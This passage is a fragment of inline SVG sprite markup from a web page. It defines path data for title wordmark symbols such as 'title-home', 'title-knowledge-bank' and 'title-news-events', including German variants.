.4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 